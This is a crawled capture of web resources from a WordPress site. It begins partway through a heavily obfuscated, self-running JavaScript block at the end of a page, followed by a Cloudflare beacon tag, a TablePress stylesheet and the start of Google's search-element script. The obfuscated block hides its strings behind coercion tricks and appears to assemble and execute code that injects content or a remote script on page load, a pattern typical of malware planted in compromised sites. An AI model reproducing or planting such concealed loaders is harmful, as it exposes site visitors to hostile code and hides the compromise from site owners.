'+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+sw+(([]+[])[w]+[])[14]+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+jj+j$+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ws+js+'2'+jw+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+$j+$w+sw+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+(([]+[])[w]+[])[9]+(([]+[])[w]+[])[14]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+((0)[w]+[])[11]+jw+ww+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+w_+s$+ws+((![])[w]+[])[9]+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+(32)[j](33)+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+((![])[w]+[])[9]+([][s]+[])[23]+$j+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(17)[j](20)+ss+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+$+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+'9'+(20)[j](21)+_+(([]+[])[w]+[])[9]+((![])[w]+[])[9]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(20)[j](21)+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+$+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+jw+jj+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+w_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+j_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+sj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'='+'='+'"'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+jj+w_+(25)[j](30)+_+' '+'='+' '+"'"+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+(17)[j](20)+_+js+j$+'.'+js+(25)[j](30)+(25)[j](30)+_+$+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+(17)[j](20)+ws+jw+j$+'('+jw+ws+$+(20)[j](21)+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48])()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09827f499d0e470f821f78be87cd8f42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=111
body_size: 2620
content:
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";font-family:TablePress;font-size:14px;font-weight:700;height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-align:left;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{-webkit-font-smoothing:antialiased;bottom:0;font-family:TablePress;font-size:14px;font-weight:400;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .odd td,.tablepress .even td{background:none}.tablepress thead th,.tablepress tfoot th{color:#000}.tablepress-id-3 thead th,.tablepress-id-3 tbody td{vertical-align:middle}.tablepress-id-2 thead th,.tablepress-id-2 tbody td{vertical-align:middle}.tablepress-id-4 thead th,.tablepress-id-4 tbody td{vertical-align:middle}.tablepress-id-5 thead th,.tablepress-id-5 tbody td{vertical-align:middle}.tablepress-id-1 .column-1,.tablepress-id-1 .column-2,.tablepress-id-1 .column-3{text-align:center;font-weight:700}.tablepress-id-1 .column-1{width:25%}.tablepress-id-1 .column-2{width:25%}.tablepress-id-1 .column-3{width:50%}.tablepress-id-2 .column-1,.tablepress-id-2 .column-2,.tablepress-id-2 .column-3{text-align:center;font-weight:700}.tablepress-id-2 .column-1{width:40%}.tablepress-id-2 .column-2{width:40%}.tablepress-id-2 .column-3{width:20%}.tablepress-id-3 .column-1,.tablepress-id-3 .column-2,.tablepress-id-3 .column-3{text-align:center;font-weight:700}.tablepress-id-3 .column-1{width:40%}.tablepress-id-3 .column-2{width:40%}.tablepress-id-3 .column-3{width:20%}.tablepress-id-4 .column-1,.tablepress-id-4 .column-2,.tablepress-id-4 .column-3{text-align:center;font-weight:700}.tablepress-id-4 .column-1{width:40%}.tablepress-id-4 .column-2{width:40%}.tablepress-id-4 .column-3{width:20%}.tablepress-id-5 .column-1,.tablepress-id-5 .column-2,.tablepress-id-5 .column-3{text-align:center;font-weight:700}.tablepress-id-5 .column-1{width:40%}.tablepress-id-5 .column-2{width:40%}.tablepress-id-5 .column-3{width:20%}.tablepress-id-6 .column-1,.tablepress-id-6 .column-2,.tablepress-id-6 .column-3{text-align:center;font-weight:700}.tablepress-id-6 .column-1{width:30%}.tablepress-id-6 .column-2{width:40%}.tablepress-id-6 .column-3{width:30%}.tablepress-id-7 .column-1,.tablepress-id-7 .column-2,.tablepress-id-7 .column-3,.tablepress-id-7 .column-4,.tablepress-id-7 .column-5{font-weight:700}.tablepress-id-8 .column-1,.tablepress-id-8 .column-2,.tablepress-id-8 .column-3,.tablepress-id-8 .column-4,.tablepress-id-8 .column-5{font-weight:700}.tablepress-id-9 .column-1,.tablepress-id-9 .column-2,.tablepress-id-9 .column-3,.tablepress-id-9 .column-4{text-align:center;font-weight:700}.tablepress-id-10 .column-1,.tablepress-id-10 .column-2,.tablepress-id-10 .column-3,.tablepress-id-10 .column-4{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-21 .column-1,.tablepress-id-21 .column-2,.tablepress-id-21 .column-3,.tablepress-id-21 .column-4,.tablepress-id-21 .column-5,.tablepress-id-21 .column-6,.tablepress-id-37column-1,.tablepress-id-37column-2,.tablepress-id-37olumn-3,.tablepress-id-37column-4,.tablepress-id-37column-5,.tablepress-id-37column-6{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-32 .column-1,.tablepress-id-32 .column-2,.tablepress-id-32 .column-3,.tablepress-id-32 .column-4{text-align:center;vertical-align:middle;width:25%}.tablepress-id-33 .column-1,.tablepress-id-33 .column-2,.tablepress-id-33 .column-3,.tablepress-id-33 .column-4,.tablepress-id-33 .column-5,.tablepress-id-33 .column-6,.tablepress-id-33 .column-7,.tablepress-id-33 .column-8,.tablepress-id-33 .column-9,.tablepress-id-33 .column-10,.tablepress-id-33 .column-11{text-align:center;vertical-align:middle;width:9%}.tablepress-id-34 .column-1,.tablepress-id-34 .column-2,.tablepress-id-34 .column-3{text-align:center;vertical-align:middle}.tablepress-id-34 .column-1{width:20%}.tablepress-id-34 .column-2{width:20%}.tablepress-id-34 .column-3{width:40%}.tablepress-id-35 .column-1,.tablepress-id-35 .column-2{text-align:center;vertical-align:middle;width:50%}.tablepress-id-36 .column-1,.tablepress-id-36 .column-2,.tablepress-id-36 .column-3{text-align:center;font-weight:700;vertical-align:middle;width:33%}.tablepress-id-45 .column-1,.tablepress-id-45 .column-2,.tablepress-id-45 .column-3,.tablepress-id-46 .column-1,.tablepress-id-46 .column-2,.tablepress-id-46 .column-3,.tablepress-id-47 .column-1,.tablepress-id-47 .column-2,.tablepress-id-47 .column-3,.tablepress-id-48 .column-1,.tablepress-id-48 .column-2,.tablepress-id-48 .column-3,.tablepress-id-49 .column-1,.tablepress-id-49 .column-2,.tablepress-id-49 .column-3,.tablepress-id-50 .column-1,.tablepress-id-50 .column-2,.tablepress-id-50 .column-3,.tablepress-id-51 .column-1,.tablepress-id-51 .column-2,.tablepress-id-51 .column-3,.tablepress-id-52 .column-1,.tablepress-id-52 .column-2,.tablepress-id-52 .column-3,.tablepress-id-53 .column-1,.tablepress-id-53 .column-2,.tablepress-id-53 .column-3,.tablepress-id-54 .column-1,.tablepress-id-54 .column-2,.tablepress-id-54 .column-3,.tablepress-id-55 .column-1,.tablepress-id-55 .column-2,.tablepress-id-55 .column-3,.tablepress-id-56 .column-1,.tablepress-id-56 .column-2,.tablepress-id-56 .column-3,.tablepress-id-57 .column-1,.tablepress-id-57 .column-2,.tablepress-id-57 .column-3{text-align:center;vertical-align:middle;width:33%}.tablepress-id-58 .column-1,.tablepress-id-58 .column-2,.tablepress-id-58 .column-3,.tablepress-id-58 .column-4,.tablepress-id-58 .column-5,.tablepress-id-58 .column-6,.tablepress-id-58 .column-7,.tablepress-id-58 .column-8,.tablepress-id-58 .column-9,.tablepress-id-58 .column-10,.tablepress-id-58 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-59 .column-1,.tablepress-id-59 .column-2,.tablepress-id-59 .column-3,.tablepress-id-59 .column-4,.tablepress-id-59 .column-5,.tablepress-id-59 .column-6,.tablepress-id-59 .column-7,.tablepress-id-59 .column-8,.tablepress-id-59 .column-9,.tablepress-id-59 .column-10,.tablepress-id-59 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-60 .column-1,.tablepress-id-60 .column-2,.tablepress-id-60 .column-3,.tablepress-id-60 .column-4,.tablepress-id-60 .column-5,.tablepress-id-60 .column-6,.tablepress-id-60 .column-7,.tablepress-id-60 .column-8,.tablepress-id-60 .column-9,.tablepress-id-60 .column-10,.tablepress-id-60 .column-11,.tablepress-id-60 .column-12,.tablepress-id-60 .column-13,.tablepress-id-60 .column-14,.tablepress-id-60 .column-15,.tablepress-id-60 .column-16,.tablepress-id-60 .column-17,.tablepress-id-60 .column-18,.tablepress-id-60 .column-19,.tablepress-id-60 .column-20,.tablepress-id-60 .column-21{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-38 .column-1,.tablepress-id-38 .column-2{text-align:center;font-weight:700;vertical-align:middle;color:#666}.tablepress-id-38 .column-1{width:20%}

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8435450f13508ca1/cse_element__en.js?usqp=CAI%3D
body_size: 107522
content:
(function(){var g,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ja=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ja(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ca(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.ls=f;ca(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.ls};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(ba(this))}})}return a},"es6","es3");
